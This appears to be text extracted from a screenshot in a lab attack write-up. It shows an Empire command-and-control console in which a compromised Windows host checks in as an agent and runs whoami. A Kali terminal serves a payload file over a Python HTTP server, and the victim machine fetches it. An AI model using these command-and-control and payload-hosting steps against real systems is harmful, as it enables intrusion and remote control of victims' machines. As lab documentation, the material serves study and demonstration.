 [+] New agent 4YC7S6UB checked in
[*] Sending agent (stage 2) to 4YC7S6UB at 0.0.0.0
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
209 4YC7S6UB powershell 192.168.65.159 LAB\v1 powershell 7064 60/0.0 2021-10-09 10:40:01 EDT DropboxFinal6
(3 seconds ago)
(Empire: agents) > interact 4YC7S6UB
(Empire: 4YC7S6UB) > whoami
[*] Tasked 4YC7S6UB to run Task 1
[*] Task 1 results received
LAB\v1
(Empire: 4YC7S6UB) >
File Actions Edit View Help
(root💀kali)-[~/Desktop/Attack_Scenario_3]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.6 - - [09/Oct/2021 10:39:08] "GET /calc HTTP/1.1" 200 -